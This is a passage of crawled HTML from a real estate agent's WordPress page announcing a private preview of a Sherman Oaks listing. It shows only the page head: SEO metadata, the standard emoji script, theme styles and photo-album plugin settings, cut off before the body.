

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blairthompson.com/a-private-view-estate/
body_size: 13030
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>
A Private View Estate - Selling Distinctive Homes since 1993Selling Distinctive Homes since 1993	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://blairthompson.com/wp-content/themes/twentyeleven/style.css?ver=20251202" />
<link rel="pingback" href="https://blairthompson.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://blairthompson.com/a-private-view-estate/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="A Private View Estate - Selling Distinctive Homes since 1993" />
	<meta property="og:description" content="Exclusive Preview Event Join me to View my Latest Amazing Listing Friday, March 29, 2019 6:30-9:00 3907 Stone Canyon Avenue, Sherman Oaks, CA 91403" />
	<meta property="og:url" content="https://blairthompson.com/a-private-view-estate/" />
	<meta property="og:site_name" content="Selling Distinctive Homes since 1993" />
	<meta property="article:published_time" content="2019-03-14T20:56:40+00:00" />
	<meta property="article:modified_time" content="2023-01-13T00:26:51+00:00" />
	<meta property="og:image" content="http://blairthompson.com/wp-content/uploads/2019/03/Private-view-estate-invite-1.png" />
	<meta name="author" content="blair4homes" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="blair4homes" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blairthompson.com/a-private-view-estate/#article","isPartOf":{"@id":"https://blairthompson.com/a-private-view-estate/"},"author":{"name":"blair4homes","@id":"https://blairthompson.com/#/schema/person/aa601baeb3733f18d7f9d1e829fed517"},"headline":"A Private View Estate","datePublished":"2019-03-14T20:56:40+00:00","dateModified":"2023-01-13T00:26:51+00:00","mainEntityOfPage":{"@id":"https://blairthompson.com/a-private-view-estate/"},"wordCount":24,"commentCount":0,"publisher":{"@id":"https://blairthompson.com/#organization"},"image":{"@id":"https://blairthompson.com/a-private-view-estate/#primaryimage"},"thumbnailUrl":"http://blairthompson.com/wp-content/uploads/2019/03/Private-view-estate-invite-1.png","articleSection":["Sherman Oaks"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://blairthompson.com/a-private-view-estate/#respond"]}]},{"@type":"WebPage","@id":"https://blairthompson.com/a-private-view-estate/","url":"https://blairthompson.com/a-private-view-estate/","name":"A Private View Estate - Selling Distinctive Homes since 1993","isPartOf":{"@id":"https://blairthompson.com/#website"},"primaryImageOfPage":{"@id":"https://blairthompson.com/a-private-view-estate/#primaryimage"},"image":{"@id":"https://blairthompson.com/a-private-view-estate/#primaryimage"},"thumbnailUrl":"http://blairthompson.com/wp-content/uploads/2019/03/Private-view-estate-invite-1.png","datePublished":"2019-03-14T20:56:40+00:00","dateModified":"2023-01-13T00:26:51+00:00","breadcrumb":{"@id":"https://blairthompson.com/a-private-view-estate/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blairthompson.com/a-private-view-estate/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blairthompson.com/a-private-view-estate/#primaryimage","url":"http://blairthompson.com/wp-content/uploads/2019/03/Private-view-estate-invite-1.png","contentUrl":"http://blairthompson.com/wp-content/uploads/2019/03/Private-view-estate-invite-1.png"},{"@type":"BreadcrumbList","@id":"https://blairthompson.com/a-private-view-estate/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blairthompson.com/"},{"@type":"ListItem","position":2,"name":"A Private View Estate"}]},{"@type":"WebSite","@id":"https://blairthompson.com/#website","url":"https://blairthompson.com/","name":"Selling Distinctive Homes since 1993","description":"","publisher":{"@id":"https://blairthompson.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blairthompson.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://blairthompson.com/#organization","name":"Selling Distinctive Homes since 1993","url":"https://blairthompson.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blairthompson.com/#/schema/logo/image/","url":"https://blairthompson.com/wp-content/uploads/2023/02/cropped-logo-w-signature-1.png","contentUrl":"https://blairthompson.com/wp-content/uploads/2023/02/cropped-logo-w-signature-1.png","width":240,"height":201,"caption":"Selling Distinctive Homes since 1993"},"image":{"@id":"https://blairthompson.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://blairthompson.com/#/schema/person/aa601baeb3733f18d7f9d1e829fed517","name":"blair4homes","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blairthompson.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4013940c2fc5f25c50434d37f6dabb02?s=96&d=http%3A%2F%2Fblairthompson.com%2Fwp-content%2Fthemes%2Ftwentyeleven%2Fimages%2Favatar.png&r=g","contentUrl":"https://secure.gravatar.com/avatar/4013940c2fc5f25c50434d37f6dabb02?s=96&d=http%3A%2F%2Fblairthompson.com%2Fwp-content%2Fthemes%2Ftwentyeleven%2Fimages%2Favatar.png&r=g","caption":"blair4homes"},"sameAs":["http://www.BlairThompson.com"],"url":"https://blairthompson.com/author/blair4homes/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Selling Distinctive Homes since 1993 &raquo; Feed" href="https://blairthompson.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Selling Distinctive Homes since 1993 &raquo; Comments Feed" href="https://blairthompson.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Selling Distinctive Homes since 1993 &raquo; A Private View Estate Comments Feed" href="https://blairthompson.com/a-private-view-estate/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blairthompson.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blairthompson.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blairthompson.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wppa_style-css' href='https://blairthompson.com/wp-content/plugins/wp-photo-album-plus/wppa-style.css?ver=251224-35743' type='text/css' media='all' />
<style id='wppa_style-inline-css' type='text/css'>

.wppa-box {	border-style: solid; border-width:1px;border-radius:6px; -moz-border-radius:6px;margin-bottom:8px;background-color:#eeeeee;border-color:#cccccc; }
.wppa-mini-box { border-style: solid; border-width:1px;border-radius:2px;border-color:#cccccc; }
.wppa-cover-box {  }
.wppa-cover-text-frame {  }
.wppa-box-text {  }
.wppa-box-text, .wppa-box-text-nocolor { font-weight:normal; }
.wppa-thumb-text { font-weight:normal; }
.wppa-nav-text { font-weight:normal; }
.wppa-img { background-color:#eeeeee; }
.wppa-title { font-weight:bold; }
.wppa-fulldesc { font-weight:normal; }
.wppa-fulltitle { font-weight:normal; }
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://blairthompson.com/wp-content/themes/twentyeleven/blocks.css?ver=20240703' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://blairthompson.com/wp-content/themes/twentyeleven/colors/dark.css?ver=20251017' type='text/css' media='all' />
<script type="text/javascript" src="https://blairthompson.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://blairthompson.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://blairthompson.com/wp-content/plugins/wp-photo-album-plus/js/wppa-decls.js?ver=251224-115742" id="wppa-decls-js"></script>
<script type="text/javascript" id="wppa-decls-js-after">
/* <![CDATA[ */
const { __ } = wp.i18n;

wppaSiteUrl = "https://blairthompson.com",
wppaThumbPageSize = 0,
wppaResizeEndDelay = 200,
wppaScrollEndDelay = 200,
_wppaTextDelay = 800,
wppaEasingSlide = "swing",
wppaEasingLightbox = "swing",
wppaEasingPopup = "swing",
wppaUploadButtonText = "Browse...",
wppaOvlBigBrowse = false,
wppaOvlSmallBrowse = true,
wppaImageMagickDefaultAspect = "NaN",
wppaImageDirectory = "https://blairthompson.com/wp-content/uploads/wppa/icons/",
wppaWppaUrl = "https://blairthompson.com/wp-content/plugins/wp-photo-album-plus",
wppaIncludeUrl = "https://blairthompson.com/wp-includes",
wppaAjaxMethod = "rest",
wppaAjaxUrl = "https://blairthompson.com/wp-json/wp-photo-album-plus/endPoint",
wppaAdminAjaxUrl = "https://blairthompson.com/wp-admin/admin-ajax.php",
wppaUploadUrl = "https://blairthompson.com/wp-content/uploads/wppa",
wppaIsIe = false,
wppaIsSafari = false,
wppaSlideshowNavigationType = "icons",
wppaSlideshowDefaultTimeout = 2.5,
wppaAudioHeight = 32,
wppaFilmThumbTitle = "Double click to start/stop slideshow running",
wppaClickToView = "Click to view",
wppaLang = "",
wppaVoteForMe = "Vote for me!",
wppaVotedForMe = "Voted for me",
wppaGlobalFsIconSize = "32",
wppaFsFillcolor = "#999999",
wppaFsBgcolor = "transparent",
wppaFsPolicy = "lightbox",
wppaNiceScroll = false,
wppaNiceScrollOpts = {cursorwidth:'8px',
cursoropacitymin:0.4,
cursorcolor:'#777777',
cursorborder:'none',
cursorborderradius:'6px',
autohidemode:'leave',
nativeparentscrolling:false,
preservenativescrolling:false,
bouncescroll:false,
smoothscroll:true,
cursorborder:'2px solid transparent',
horizrailenabled:false,},
wppaVersion = "9.1.06.009",
wppaBackgroundColorImage = "#eeeeee",
wppaPopupLinkType = "photo",
wppaAnimationType = "fadeover",
wppaAnimationSpeed = 800,
wppaThumbnailAreaDelta = 14,
wppaTextFrameDelta = 181,
wppaBoxDelta = 14,
wppaFilmShowGlue = true,
wppaMiniTreshold = 500,
wppaRatingOnce = false,
wppaHideWhenEmpty = false,
wppaBGcolorNumbar = "#cccccc",
wppaBcolorNumbar = "#cccccc",
wppaBGcolorNumbarActive = "#333333",
wppaBcolorNumbarActive = "#333333",
wppaFontFamilyNumbar = "",
wppaFontSizeNumbar = "px",
wppaFontColorNumbar = "#777777",
wppaFontWeightNumbar = "normal",
wppaFontFamilyNumbarActive = "",
wppaFontSizeNumbarActive = "px",
wppaFontColorNumbarActive = "#777777",
wppaFontWeightNumbarActive = "bold",
wppaNumbarMax = "10",
wppaNextOnCallback = false,
wppaStarOpacity = 0.2,
wppaEmailRequired = "required",
wppaSlideBorderWidth = 0,
wppaAllowAjax = true,
wppaThumbTargetBlank = false,
wppaRatingMax = 5,
wppaRatingDisplayType = "graphic",
wppaRatingPrec = 2,
wppaStretch = false,
wppaMinThumbSpace = 4,
wppaThumbSpaceAuto = true,
wppaMagnifierCursor = "magnifier-small.png",
wppaAutoOpenComments = true,
wppaUpdateAddressLine = true,
wppaSlideSwipe = false,
wppaMaxCoverWidth = 1024,
wppaSlideToFullpopup = false,
wppaComAltSize = 75,
wppaBumpViewCount = true,
wppaBumpClickCount = false,
wppaShareHideWhenRunning = true,
wppaFotomoto = false,
wppaFotomotoHideWhenRunning = false,
wppaCommentRequiredAfterVote = false,
wppaFotomotoMinWidth = 400,
wppaOvlHires = true,
wppaSlideVideoStart = false,
wppaSlideAudioStart = false,
wppaOvlRadius = 12,
wppaOvlBorderWidth = 8,
wppaThemeStyles = "",
wppaStickyHeaderHeight = 0,
wppaRenderModal = false,
wppaModalQuitImg = "url(https://blairthompson.com/wp-content/uploads/wppa/icons/smallcross-black.gif )",
wppaBoxRadius = "6",
wppaModalBgColor = "#ffffff",
wppaUploadEdit = "-none-",
wppaSvgFillcolor = "#666666",
wppaSvgBgcolor = "transparent",
wppaOvlSvgFillcolor = "#999999",
wppaOvlSvgBgcolor = "transparent",
wppaSvgCornerStyle = "medium",
wppaHideRightClick = false,
wppaGeoZoom = 10,
wppaLazyLoad = true,
wppaAreaMaxFrac = 0,
wppaAreaMaxFracSlide = 0,
wppaAreaMaxFracAudio = 0,
wppaIconSizeNormal = "default",
wppaIconSizeSlide = "default",
wppaResponseSpeed = 0,
wppaExtendedResizeCount = 0,
wppaExtendedResizeDelay = 1000,
wppaCoverSpacing = 8,
wppaFilmonlyContinuous = false,
wppaNoAnimateOnMobile = false,
wppaAjaxScroll = true,
wppaThumbSize = 100,
wppaTfMargin = 4,
wppaRequestInfoDialogText = "Please specify your question",
wppaThumbAspect = 0.75,
wppaStartStopNew = false,
wppaSlideVideoPauseStop = false,
wppaThumbNolink = false;
wppaOvlTxtHeight = "auto",
wppaOvlOpacity = 0.8,
wppaOvlOnclickType = "none",
wppaOvlTheme = "black",
wppaOvlAnimSpeed = 300,
wppaOvlSlideSpeedDefault = 5000,
wppaVer4WindowWidth = 800,
wppaVer4WindowHeight = 600,
wppaOvlShowCounter = true,
wppaOvlFontFamily = "",
wppaOvlFontSize = "10",
wppaOvlFontColor = "",
wppaOvlFontWeight = "bold",
wppaOvlLineHeight = "10",
wppaOvlVideoStart = true,
wppaOvlAudioStart = true,
wppaOvlSlideStartDefault = true,
wppaOvlShowStartStop = true,
wppaIsMobile = false,
wppaIsIpad = false,
wppaOvlIconSize = "32px",
wppaOvlBrowseOnClick = false,
wppaOvlGlobal = false,
wppaPhotoDirectory = "https://blairthompson.com/wp-content/uploads/wppa/",
